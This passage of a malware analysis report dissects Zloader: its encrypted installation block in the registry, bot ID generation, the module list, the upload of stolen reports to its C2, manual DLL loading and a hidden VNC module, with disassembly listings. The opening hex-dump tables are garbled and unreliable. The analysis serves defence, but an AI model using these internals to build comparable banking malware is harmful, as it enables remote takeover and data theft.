00<br>62<br>00<br>69<br>00<br>6F<br>00<br>65<br>00<br>71<br>00<br>2E<br>00<br>70<br>00<br>7A<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>72<br>00<br>74<br>00<br>79<br>00<br>75<br>00<br>75<br>00<br>2E<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                         | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>6D<br>00<br>6B<br>00<br>65<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>40<br>55<br>00<br>55<br>00<br>55<br>61<br>00<br>74<br>00<br>74<br>00<br>74 | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65<br>69<br>00<br>00<br>63<br>6F<br>00<br>69<br>00<br>69<br>00<br>69       | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm ew\exemitys.peUp luq\vyufes.puuEc coag\suorehz.zaoQi picuavto alpobu                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000220<br>000002E0<br>000002E0<br>000002E0<br>000002F0<br>00000310<br>00000310<br>00000350<br>00000350<br>00000360<br>00000380<br>00000380<br>00000380<br>00000380<br>00000380<br>00000380<br>00000380 | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>67<br>00<br>67<br>70<br>00<br>67<br>70<br>00<br>67<br>70<br>70<br>70<br>70<br>70<br>70<br>70<br>70<br>70<br>70<br>70<br>70<br>70                                                                   | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>64<br>00<br>65<br>00<br>77<br>00<br>6F<br>00<br>00<br>6F<br>00<br>6C<br>2C       | 00<br>6F<br>00<br>76<br>00<br>78<br>00<br>79<br>00<br>75<br>00<br>5C<br>00<br>61<br>00<br>00<br>61<br>00<br>61<br>00<br>48                                                 | 00<br>7A<br>00<br>6F<br>00<br>65<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>5C<br>00<br>00<br>00<br>5C<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>5C<br>00<br>75<br>00<br>75<br>00<br>00<br>5C<br>00<br>00<br>5C<br>00<br>00<br>00<br>5C<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                   | 00<br>65<br>00<br>75<br>00<br>66<br>00<br>78<br>00<br>78<br>00<br>78<br>00<br>79<br>00<br>73<br>00<br>00<br>76<br>00<br>76<br>00<br>77<br>00<br>78                                                                               | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>73<br>00<br>69<br>00<br>6D<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                   | 00<br>63<br>00<br>7A<br>00<br>61<br>00<br>75<br>00<br>6D<br>00<br>66<br>60<br>00<br>66<br>67<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>61<br>00<br>65<br>00<br>68<br>00<br>68<br>00<br>74<br>00<br>65<br>00<br>72<br>00<br>00<br>65<br>85<br>85                                                                                                    | 00<br>61<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>75<br>00<br>65<br>00<br>75<br>00<br>65<br>00<br>75<br>00<br>65<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>2E<br>00<br>6B<br>00<br>7A<br>00<br>2E<br>00<br>73<br>00<br>2E<br>00<br>68<br>00<br>73<br>00<br>68<br>60<br>00<br>75<br>66<br>67                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>65<br>00<br>71<br>00<br>2E<br>00<br>70<br>00<br>70<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                         | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>72<br>00<br>70<br>00<br>70<br>00<br>75<br>00<br>70<br>00<br>70<br>00<br>70<br>00<br>2E<br>00<br>00<br>00<br>00<br>22<br>00<br>00<br>00<br>22<br>00<br>00<br>00<br>00 | 00<br>6F<br>00<br>70<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00<br>65<br>00<br>75<br>00<br>00<br>00<br>00<br>55<br>00<br>00<br>55                               | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>4C<br>00<br>55<br>00<br>55<br>00<br>51<br>00<br>74<br>00<br>57                               | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65<br>69<br>00<br>60<br>70<br>00<br>63<br>6F<br>00<br>6F<br>00<br>F0       | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm ew\exemitys.peUp luq\vyufes.puuEc coag\suorehz.zaoQi picuavto alpobu,KÕÜ{\Dµëo.*PWd                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000280<br>000002E0<br>000002E0<br>000002E0<br>000002E0<br>000003E0<br>00000310<br>00000330<br>00000350<br>00000350<br>00000380<br>00000380<br>00000380<br>00000380<br>00000380<br>00000380<br>00000380 | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                           | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>64<br>00<br>65<br>00<br>77<br>00<br>6F<br>00<br>00<br>6F<br>00<br>6C<br>2C<br>7B | 00<br>6F<br>00<br>76<br>00<br>78<br>00<br>79<br>00<br>75<br>00<br>5C<br>00<br>61<br>00<br>00<br>61<br>00<br>63<br>00<br>48<br>5B                                           | 00<br>7A<br>00<br>6F<br>00<br>65<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>00<br>5C<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>5C<br>00<br>75<br>00<br>75<br>00<br>00<br>5C<br>00<br>00<br>5C<br>00<br>75<br>00<br>00<br>5C<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>78<br>00<br>78<br>00<br>78<br>00<br>79<br>00<br>73<br>00<br>00<br>76<br>00<br>76<br>00<br>76<br>00<br>76<br>00<br>77<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>79<br>00<br>6D<br>00<br>75<br>00<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | 00<br>63<br>00<br>7A<br>00<br>61<br>00<br>75<br>00<br>6D<br>00<br>66<br>60<br>00<br>66<br>67<br>00<br>00<br>00<br>00<br>55<br>E                                            | 00<br>61<br>00<br>65<br>00<br>68<br>00<br>68<br>00<br>74<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>75<br>00<br>77<br>00<br>65<br>00<br>75<br>00<br>65<br>00<br>75<br>00<br>65<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>2E<br>00<br>6B<br>00<br>7A<br>00<br>2E<br>00<br>73<br>00<br>2E<br>00<br>68<br>00<br>73<br>00<br>68<br>60<br>00<br>75<br>67<br>58                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>65<br>00<br>71<br>00<br>2E<br>00<br>70<br>00<br>70<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                         | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>72<br>00<br>70<br>00<br>70<br>00<br>75<br>00<br>70<br>00<br>70<br>00<br>70<br>00<br>2E<br>00<br>00<br>00<br>00<br>22<br>00<br>00<br>00<br>22<br>00<br>00<br>00<br>00 | 00<br>6F<br>00<br>70<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00<br>65<br>00<br>75<br>00<br>00<br>00<br>00<br>55<br>00<br>00<br>55                               | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>4C<br>00<br>55<br>00<br>55<br>00<br>51<br>00<br>74<br>00<br>57                               | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65<br>69<br>00<br>60<br>70<br>00<br>63<br>6F<br>00<br>6F<br>00<br>F0       | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm ew\exemitys.peUp luq\vyufes.puuEc coag\suorehz.zaoQi picuavto alpobu,KÕÜ{¦Đµĕo.*PWd .{[ĕ´Ţ‡^Ē-X®.Q:.                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000220<br>000002E0<br>000002E0<br>000002E0<br>000002F0<br>00000310<br>00000310<br>00000350<br>00000350<br>00000360<br>00000380<br>00000380<br>00000380<br>00000380<br>00000380<br>00000380<br>00000380 | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                           | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>64<br>00<br>65<br>00<br>77<br>00<br>6F<br>00<br>00<br>6F<br>00<br>6C<br>2C<br>7B | 00<br>6F<br>00<br>76<br>00<br>78<br>00<br>79<br>00<br>75<br>00<br>5C<br>00<br>61<br>00<br>00<br>61<br>00<br>63<br>00<br>48<br>5B                                           | 00<br>7A<br>00<br>6F<br>00<br>65<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>00<br>5C<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>5C<br>00<br>75<br>00<br>75<br>00<br>00<br>5C<br>00<br>00<br>5C<br>00<br>00<br>00<br>5C<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                   | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>78<br>00<br>78<br>00<br>78<br>00<br>79<br>00<br>73<br>00<br>00<br>76<br>00<br>76<br>00<br>76<br>00<br>76<br>00<br>77<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>79<br>00<br>6D<br>00<br>75<br>00<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | 00<br>63<br>00<br>7A<br>00<br>61<br>00<br>75<br>00<br>6D<br>00<br>66<br>60<br>00<br>66<br>67<br>00<br>00<br>00<br>00<br>55<br>E                                            | 00<br>61<br>00<br>65<br>00<br>68<br>00<br>68<br>00<br>74<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>75<br>00<br>77<br>00<br>65<br>00<br>75<br>00<br>65<br>00<br>75<br>00<br>65<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>2E<br>00<br>6B<br>00<br>7A<br>00<br>2E<br>00<br>73<br>00<br>2E<br>00<br>68<br>00<br>73<br>00<br>68<br>60<br>00<br>75<br>67<br>58                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>65<br>00<br>71<br>00<br>2E<br>00<br>70<br>00<br>70<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                         | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>72<br>00<br>70<br>00<br>70<br>00<br>75<br>00<br>70<br>00<br>70<br>00<br>70<br>00<br>2E<br>00<br>00<br>00<br>00<br>22<br>00<br>00<br>00<br>22<br>00<br>00<br>00<br>00 | 00<br>6F<br>00<br>70<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00<br>65<br>00<br>75<br>00<br>00<br>00<br>00<br>55<br>00<br>00<br>55                               | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>4C<br>00<br>55<br>00<br>55<br>00<br>51<br>00<br>74<br>00<br>57                               | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65<br>69<br>00<br>60<br>70<br>00<br>63<br>6F<br>00<br>6F<br>00<br>F0       | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm ew\exemitys.peUp luq\vyufes.puuEc coag\suorehz.zaoQi picuavto alpobu,KÕÜ{\Dµëo.*PWd                                                                                                    |

RC4 context generated by the loader

The installation block contains the list of the files used by the malware, as well as other used registry keys. Overview:

### header:

- malware version (DWORD)
- size of the data (after the header) (DWORD)
- CRC32 of the data (DWORD)

#### data:

- -CLSID of the main VolumeID (retrieved by GetVolumeMountPoint): 16 bytes
- -unique bot ID: <machine name>\_<generated\_machine\_id> (Unicode string)
- name of the Autorun key (Unicode string)
- -RC4 context initialized with the key#3 (it that will be used for decryption of the files)
- -list of the files (relative to `%APPDATA%`)
- additional registry keys (relative to `HKCU/Software/Microsoft`)

padding: random bytes after the data

The referenced components (files and registry entries) are encrypted with the RC4 algorithm, using the stored RC4 context (initialized by the loader with RC4 the key#3). Additionally, some of them are encrypted with a custom, XOR-based algorithm called Visual Encrypt (described in details in a section C2 Communication).

#### **Bot ID**

The bot ID consists of two components. First is the string, which is simply a machine name, retrieved by GetComputerNameW. If the name could not be retrieved, a string UNKNOWN will be used instead.

```
1001DFC6
                                 edi, edi
                         xor
1001DFC8
                                 [esi], eax
                         mov
                                 6F6E3C7h
1001DFCA
                         push
1001DFCF
                         push
                                 edi
                                 load func by checksum ; kernel32. GetComputerNameW #467
1001DFD0
                         call
                         add
1001DFD5
                                 ebx, [ebp+var_6C]
1001DFD8
                         lea
1001DFDB
                         push
                                 esi
1001DFDC
                         push
                                 ebx
1001DFDD
                         call
                                 eax
1001DFDF
                         push
                                 edi
1001DFE0
                         push
                                 eax
1001DFE1
                         call
                                 is_equal_36
                         add
1001DFE6
                                 esp, 8
1001DFE9
                         test
                                 al, 1
1001DFEB
                         jz
                                 short loc 1001E00F
                 📕 🏄 🖼
                1001DFED
                                         push
                                                 eax
                1001DFEE
                                                 esp, 0Ch
                                         sub
                1001DFF1
                                         mov
                                                 esi, esp
                1001DFF3
                                         push
                1001DFF5
                                         push
                                                 esi
                                                 offset a3; "UNKNOWN"
                1001DFF6
                                         push
                                         call decode_wstring
                1001DFFB
                1001E000
                                         add
                                                 esp, 0Ch
                1001E003
                                         push
                                                 0FFFFFFFh
                1001E005
                                         push
                                                 esi
                1001E006
                                         push
                1001E007
                                         call
                                              to_copy_buffer1
```

After that, the numerical identifier is generated. First the OS version is retrieved by GetVersionExW. Then two keys under Software\Microsoft\Windows NT\CurrentVersion are read: InstallDate and DigitalProductId.

```
1001E084
                        push
                                edi
1001E085
                                offset a8wZo ; "InstallDate"
                                decode_wstring
1001E08A
                        call
1001E08F
                                esp, 0Ch
                        add
                                eax, 80000002h
1001E092
                        mov
1001E097
                        push
                                edi
1001F098
                        push
                                esi
1001E099
                        push
                                eax
1001E09A
                        call
                                to_reg_open_key
                                esp, 0Ch
1001E09F
                        add
1001E0A2
                                esi, [ebp+var_1C]
                        lea
1001E0A5
                        mov
                                [esi], eax
                                esp, 5Ch
1001E0A7
                        sub
1001F0AA
                        mov
                                edi, esp
                                sub_100658A0
1001E0AC
                        call
1001E0B1
                        push
1001E0B2
                        push
                                edi
1001E0B3
                        push
                                ebx
1001E0B4
                        call
                                decode_wstring
1001E0B9
                        add
                                esp, 0Ch
                                esp, 24h
1001E0BC
                        sub
1001E0BF
                        mov
                                ebx, esp
1001E0C1
                        call
                                sub_1005D620
                        push
1001E0C6
                                eax
                        push
1001E0C7
                                ebx
1001E0C8
                        push
                                offset unk_1009BE80 ; "DigitalProductId"
                        call
                                decode_wstring
1001E0CD
                                esp, 0Ch
1001E0D2
                        add
1001E0D5
                        push
                                ebx
1001E0D6
                        push
                                edi
                                eax, 80000002h
1001E0D7
                        mov
                        push
1001E0DC
                                eax
1001E0DD
                        call
                                read_reg_calc_checksum
1001E0E2
                        add
                                esp, 0Ch
                                [esi+4], eax
1001E0E5
                        mov
1001E0E8
                        push
1001E0EA
                        push
                                esi
                                calc_checksum
1001E0EB
                        call
1001E0F0
                        add
                                esp, 8
1001E0F3
                        mov
                                edi, eax
1001E0F5
                        call
                                sub_100656F0
1001E0FA
                        push
                                eax
1001E0FB
                        lea
                                eax, [ebp+var_180]
1001E101
                        push
                                calc checksum
1001E102
                        call
1001E107
                        add
                                esp, 8
```

The malware calculates CRC32 checksums from those elements and combines them together by formatted print.

```
1001E117
                         push
                         push
                                 offset unk_1009BEB0 ; "%s_%08X%08X"
1001E118
1001E11D
                         call decode_wstring
1001E122
                         add
                                 esp, 0Ch
1001E125
                         call
                                 sub_10065AD0
                                 edi
1001E12A
                         push
1001E12B
                         push
                                 ehx
1001E12C
                         lea
                                 ecx, [ebp+var_6C]
1001E12F
                         push
                                 ecx
1001F130
                         push
                                 esi
1001E131
                         push
                                 eax
1001E132
                                 edi, [ebp+var_10]
1001E135
                                 edi
                         push
1001E136
                         call
                                 sub 100041C4
1001E13B
                                 esp, 18h
1001E13E
                         mov
                                 [ebp+var 14], eax
1001E141
                         push
                                 OFFFFFFFh
1001E143
                         push
                                 eax
1001E144
                         call
                                 is_equal_14
1001E149
                         add
                                 esp, 8
1001E14C
                         test
                                 al, 1
1001E14E
                                 short loc 1001E176
               1001E150
                                       push
                                                eax
               1001E151
                                       sub
                                                esp, 1Ch
              1001E154
                                       mov
                                                esi, esp
                                               sub_1003C1B0
              1001E156
                                       call
              1001E15B
                                       push
                                               eax
              1001E15C
                                       push
                                               offset unk_1009BED0 ; "INVALID_BOT_ID"
              1001E15D
                                       push
              1001E162
                                       call
                                               decode wstring
```

# **Retrieving installed modules**

As mentioned before, the files used by the malware are stored in dedicated directories in %APPDATA%. The names of the files, as well as names of the directories are randomly generated at the installation phase. In order to keep track of them, and load them on demand, the malware keeps a dedicated structure (installation data block). It is stored in the registry, and decrypted on demand each time it is used, with the help of the RC4 algorithm and the key from the configuration (RC4 key#2).



The module is retrieved from the structure by its ID. The following function is responsible:

```
10031174 to_load_dropped proc near
10031174
10031174 var_124= byte ptr -124h
10031174 module_id= dword ptr 8
10031174 arg 4= dword ptr 0Ch
10031174
10031174 push ebp
10031175 mov ebp, esp
10031177 push ebx
10031178 push edi
10031179 push esi
1003117A sub esp, 118h
10031180 mov edi, [ebp+arg_4]
10031183 lea esi, [ebp+var_124]
10031189 mov ecx, esi
1003118B push [ebp+module_id]
1003118E call fetch_module_from_list
10031193 mov ecx, esi
10031195 push edi
10031196 call load_and_decrypt_file
1003119B mov ecx, esi
1003119D mov ebx, eax
1003119F call sub_1002306A
100311A4 mov eax, ebx
100311A6 add esp, 118h
100311AC pop
               esi
100311AD pop
               edi
              ebx
100311AE pop
100311AF pop
              ebp
100311B0 retn
100311B0 to load dropped endp
```

Each IDs denotes a specific file. The PE modules are denoted by the following IDs:

- 0 : The core bot
- 1:64-bit memory reader (only for 64-bit installations)
- 3 : VNC component
- 7 : libSSL
- 8: Zlib1
- 9 : Sqlite
- 10 : Certutil package (certutil.exe + dependencies)

Elements stored in the installation data structure of the analyzed case:

| ID | Path             | Encryption    | Role                                          |
|----|------------------|---------------|-----------------------------------------------|
| 0  | Guuga\ugef.hi    | RC4           | PE module: zbot.dll                           |
| 1  | Gefu\bihad.by    | RC4           | 64-bit memory reader (empty on 32 bit system) |
| 2  | Gefyf\yddieb.exe | not encrypted | Zloader PE                                    |
| 3  | Yceho\ugcud.daig | RC4           | hvnc.dll                                      |

| 4  | Ybaf\ofdaofu.gucub  | ?                                                        | report (empty for now)                                                         |
|----|---------------------|----------------------------------------------------------|--------------------------------------------------------------------------------|
| 5  | Ecob\deidicy.ifb    | 5 bytes + encrypted<br>content (RC4 + Visual<br>Encrypt) | report (including screenshot)                                                  |
| 6  | Badabe\buif.ihceg   | 5 bytes + encrypted<br>content (RC4 + Visual<br>Encrypt) | report                                                                         |
| 7  | Agafh\ofgyoc.edeg   | RC4                                                      | libssl.dll                                                                     |
| 8  | Ygubo\acbei.idi     | RC4                                                      | zlib1.dll                                                                      |
| 9  | Hioh\ifahibif.ihudy | RC4                                                      | sqlite3.dll                                                                    |
| 10 | Heib\dafi.hu        | RC4                                                      | certutil + DLLs                                                                |
| 11 | Buuge\byadf.efg     | 5 bytes + encrypted<br>content (RC4 + Visual<br>Encrypt) | certificate                                                                    |
| 12 | Buguuha             |                                                          | registry path at<br>HKCU/Software/Microsoft                                    |
|    | ceefhuod            | RC4 + Visual Encrypt                                     | registry value #1 (under HKCU/Software/Microsoft/Buguuha): C2 data + fake cert |
|    | difi                | ?                                                        | registry value #2 (under<br>HKCU/Software/Microsoft/<br>Buguuha)               |

# **Uploading of the reports**

The data stolen from the victim is aggregated in encrypted files, at the specific paths. One of the threads deployed by the malware is dedicated to regular uploading of those files to the C2.

Before the upload, the data is decrypted, and encrypted by a different RC4 key: the key from the config (key #2), along with Visual Encrypt.

In the early versions of the malware, some related debug strings were left, and even a popup on the upload failure:

```
10019F84
                  call
                          load func by checksum; kernel32.GetLastError #594
10019F89
                  add
10019F8C
                  call
                          eax
                 push
10019F8E
                         edi
10019F8F
                 push
                         esi
10019F90
                 push
                         eax
10019F91
                 push
                         0C0000000h
10019F96
                 push
10019F98
                 call
                         to_append_to_the_report
10019F9D
                 add
                         esp, 14h
                         sub_100608D0
10019FA0
                 call
                         edi, edi
10019FA5
                 xor
10019FA7
                 inc
                         edi
10019FA8
                 push
                         eax
10019FA9
                 push
                         edi
10019FAA
                  call
                          load func by checksum; user32.MessageBoxA #2093
10019FAF
                  add
10019FB2
                 mov
                          [ebp+var_10], eax
                 push
                         0DFDF5C7h
10019FB5
10019FBA
                 push
10019FBB
                 call
                         load_func_by_checksum ; user32.GetForegroundWindow #1831
                 add
10019FC0
                         esp, 8
                 call
10019FC3
                         eax
10019FC5
                 mov
                         edi, eax
                         esp, 2Ch
10019FC7
                 sub
10019FCA
                 mov
                         ebx, esp
                 call
                         sub 10060B40
10019FCC
10019FD1
                 push
10019FD2
                 push
                 push
                         offset cant upload str; "Can't upload a large file to the server."
10019FD3
10019FD8
                 call
                         decode cstring
10019FDD
                  add
                         esp, 0Ch
                         esp, 0Ch
10019FE0
                 sub
10019FE3
                 mov
                         esi, esp
```

## **Manually loading PEs**

Many of the additional PE modules (including the aforementioned legitimate DLLs: zlib1, libssl, sqlite3) are loaded manually. The following function is responsible:

```
1000FDFE load_manually_mapped_dll proc near
   1000FDFE
   1000FDFE arg 0= dword ptr 8
   1000FDFE arg 4= dword ptr 0Ch
   1000FDFE
   1000FDFE push
                    ebp
   1000FDFF mov ebp, esp
   1000FE01 push edi
   1000FE02 push
                    esi
                  [ebp+arg_0]
   1000FE03 push
   1000FE06 call alloc_rwx_mem
   1000FE0B add esp, 4
   1000FE0E mov
                  <mark>esi</mark>, eax
   1000FE10 xor
                   edi, edi
   1000FE12 test
                    esi, esi
   1000FE14 jz
                    short loc 1000FE40
  📕 🚄 🚟
                                   ; module base
 1000FE16 push
                  esi
 1000FE17 call
                  pe relocate to base
 1000FE1C add
                  esp, 4
 1000FE1F push
                  esi
                  pe_load_imports
 1000FE20 call
 1000FE25 add
                  esp, 4
 1000FE28 test
                  al, al
 1000FE2A jz
                  short loc 1000FE40
 📕 🚄 🚟
1000FE2C mov
                 edi, [ebp+arg 4]
1000FE2F push
                 esi
1000FE30 call
                 pe_get_entry_point
1000FE35 add
                 esp, 4
1000FE38 push
                 edi
1000FE39 push
1000FE3B push
                 esi
                                 ; call DllMain
1000FE3C call
                 eax
                 edi, <mark>esi</mark>
1000FE3E mov
```

After the DLLs are being manually loaded, the pointer to their bases is added into the internal list, referenced by the function that retrieves the functions by hashes. Then, the functions from them are retrieved analogically to the functions from the DLLs loaded in the standard way.

The same PE loading function is also used to load further modules belonging to the malware, such as VNC Server.

### **VNC Server**

The VNC server is an additional module of the malware. As mentioned before, its role is to open a hidden VNC on the attacked machine, giving the attacker remote access. The module is implemented as a DLL, exporting two functions:

| Offset     | Name           |             | Value      | Meaning        |                                   |           |  |  |
|------------|----------------|-------------|------------|----------------|-----------------------------------|-----------|--|--|
| 3ADE0      | Characteristic | S           | 0          |                |                                   |           |  |  |
| 3ADE4      | TimeDateStar   | np          | 0          | Thu            | Thursday, 01.01.1970 00:00:00 UTC |           |  |  |
| 3ADE8      | MajorVersion   |             | 0          |                |                                   |           |  |  |
| 3ADEA      | MinorVersion   |             | 0          |                |                                   |           |  |  |
| 3ADEC      | Name           |             | 3BA08      | hvn            | c32.dll                           |           |  |  |
| 3ADF0      | Base           |             | 0          |                |                                   |           |  |  |
| 3ADF4      | NumberOfFur    | nctions     | 3          |                |                                   |           |  |  |
| 3ADF8      | NumberOfNa     | mes         | 2          |                |                                   |           |  |  |
| 3ADFC      | AddressOfFur   | nctions     | 3BA13      |                |                                   |           |  |  |
| 3AE00      | AddressOfNa    | mes         | 3BA1F      |                |                                   |           |  |  |
| 3AE04      | AddressOfNa    | meOrdinals  | 3BA27      |                |                                   |           |  |  |
| Exported F | unctions [3 en | tries ]     |            |                |                                   |           |  |  |
| Offset     | Ordinal        | Function RV | A Name RVA | N              | lame                              | Forwarder |  |  |
| 3AE13      | 0              | 0           | _          |                |                                   |           |  |  |
| 3AE17      | 1              | 15AD0       | 3BA2B      | VncStartServer |                                   |           |  |  |
| 3AE1B      | 2              | 15AA0       | 3BA3A      | V              | VncStopServer                     |           |  |  |

```
int __stdcall VncStartServer(DWORD *a1, QWORD *a2);
